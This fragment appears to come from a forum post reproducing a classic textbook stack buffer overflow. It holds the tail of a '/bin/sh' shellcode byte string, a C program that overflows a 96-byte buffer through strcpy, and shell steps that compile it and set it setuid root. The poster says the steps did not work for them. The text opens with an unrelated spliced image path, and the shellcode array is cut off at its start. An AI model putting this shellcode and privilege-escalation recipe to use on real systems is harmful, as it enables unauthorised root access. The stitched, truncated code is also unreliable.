 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
int main(int argc, char **argv){
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
Steps (with success, not my case) suggested in the paper after creating previous source:
alfred@atlantis:~$ gcc bof.c
alfred@atlantis:~$ su
Password:
albator@atlantis:~# chown root.root a.out
albator@atlantis:~# chmod u+s a.out
alfred@atlantis:~$ whoami